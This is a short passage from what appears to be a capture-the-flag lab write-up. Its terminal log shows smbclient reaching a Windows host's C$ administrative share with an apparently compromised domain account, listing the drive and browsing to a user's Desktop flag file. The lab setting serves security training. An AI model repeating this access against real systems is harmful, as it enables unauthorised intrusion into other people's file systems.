 └─$ smbclient '\\10.10.56.192\C$' -U vulnnet-rst/a-whitehat
Password for [VULNNET-RST\a-whitehat]:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Sep 15 03:19:00 2018
  Documents and Settings          DHSrn        0  Thu Mar 11 19:24:45 2021
  pagefile.sys                      AHS 1073741824  Tue Oct 28 11:30:10 2025
  PerfLogs                            D        0  Thu Mar 11 21:20:33 2021
  Program Files                      DR        0  Thu Mar 11 10:36:23 2021
  Program Files (x86)                 D        0  Thu Mar 11 10:36:36 2021
  ProgramData                       DHn        0  Wed Mar 17 18:51:25 2021
  Recovery                         DHSn        0  Thu Mar 11 10:25:27 2021
  System Volume Information         DHS        0  Thu Mar 11 14:13:17 2021
  Users                              DR        0  Sat Mar 13 18:42:15 2021
  VulnNet-Business-Anonymous          D        0  Fri Mar 12 21:46:40 2021
  VulnNet-Enterprise-Anonymous        D        0  Fri Mar 12 21:46:40 2021
  Windows                             D        0  Wed Mar 17 18:53:22 2021
                8540159 blocks of size 4096. 4294737 blocks available
smb: \> cd Users\
Users\Administrator\       Users\Default\             Users\desktop.ini          Users\Public\
Users\All Users\           Users\Default User\        Users\enterprise-core-vn\
smb: \> cd Users\enterprise-core-vn\Desktop\
smb: \Users\enterprise-core-vn\Desktop\> ls
  .                                  DR        0  Sat Mar 13 18:43:13 2021
  ..                                 DR        0  Sat Mar 13 18:43:13 2021
  user.txt                            A       39  Sat Mar 13 18:43:25 2021
                8540159 blocks of size 4096. 4294669 blocks available